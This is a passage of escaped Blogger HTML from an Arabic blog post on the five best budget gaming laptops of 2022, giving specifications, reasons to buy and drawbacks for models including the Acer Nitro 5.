src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqv0zLJSNQt4pxP8YiqCNMVaMRZXm8fnF9V9Uy5TIjsNoP1u8n4Kd-mRIgnfco6VkyNgawT8B_zOlF7T9KcQSQXwJM41wCxuTO_5X50rDM6LQmT4OKgP-6W1b7AQOIwnqkIgmy8kyAytR9yCf5e3doiXrXbeaIYCEHbpts9IKPyg9CnavpsijN8Qu\/w640-h522\/images.jpeg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E12GB \/ 256GB\nPCIe NVMe M.2 SSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eجيجاهيرتز \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EIntel\ncore i7-9750H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1650 + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo5; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eسعره معقول جدًا بالنسبة إلى\nمميزاته\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية طويل\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالأداء العام والألعاب قوية\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eنقاط سلبية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l5 level1 lfo6; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة العرض ألوانها باهتة قليلًا\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمناسب أكثر للاعبين (الجيمرز)\nالمبتدئين؛ لأن مواصفاته متواضعه بالنسبة للمحترفين \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;3-\u0026nbsp; لاب توب Acer Nitro 5\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip3VRYQwogLz8YQp1Ev8kyTKvUdB674AIjLVLPiBT8OsAm1-M1PxhCfolaFrAY8zeN5rgJ7Bqu9OT3s6kYGdaE0-0K5OoM8FaMD9qrGdKG5T2fCpec9Aql8sGzDuJNNmJ6vyMUhXshyl-GN7_Fg6If3Qbx3PK_pn8NV5U9GcBjA7_XlYwbrIxHYglq\/s500\/41M0Ul-HWnL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"368\" data-original-width=\"500\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip3VRYQwogLz8YQp1Ev8kyTKvUdB674AIjLVLPiBT8OsAm1-M1PxhCfolaFrAY8zeN5rgJ7Bqu9OT3s6kYGdaE0-0K5OoM8FaMD9qrGdKG5T2fCpec9Aql8sGzDuJNNmJ6vyMUhXshyl-GN7_Fg6If3Qbx3PK_pn8NV5U9GcBjA7_XlYwbrIxHYglq\/w640-h472\/41M0Ul-HWnL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l6 level1 lfo7; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E8GB \/ 256GB SSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EAMD Ryzen\n5-4600H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1650 + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالبطارية لها عمر طويل يمتد لأكثر\nمن \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E11\n\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعة \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECPU\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eقوي\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eسعره مناسب للغاية لما يقدمه \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح مريحة في الاستخدام\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eنقاط سلبية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l8 level1 lfo9; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: 